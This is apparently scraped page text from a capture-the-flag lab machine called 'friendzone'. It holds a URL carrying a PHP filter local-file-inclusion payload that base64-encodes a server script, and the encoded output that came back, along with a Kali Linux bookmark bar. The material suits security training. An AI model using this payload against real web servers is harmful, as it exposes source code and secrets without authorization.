 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=timestamp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/Pgo=